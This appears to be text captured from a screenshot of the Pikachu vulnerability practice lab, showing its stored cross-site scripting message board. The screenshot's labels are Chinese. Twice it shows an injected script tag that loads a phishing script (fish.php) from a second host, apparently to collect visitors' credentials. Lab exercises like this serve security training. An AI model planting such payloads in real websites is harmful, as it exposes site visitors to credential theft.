 Get the pikachu
不安全 | 10.0.0.133:91/pikachu/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 存储型xss
暴力破解
我是一个留言板：
Cross-Site Scripting
<script src="http://10.0.0.103:91/pikachu/pkxss/xfish/fish.php"></script>
2
插入xss攻击代码
<script src="http://10.0.0.103:91/pikachu/pkxss/xfish/fish.php"></script>
概述
反射型xss(get)
反射型xss(post)
submit
3
存储型xss
1
留言列表：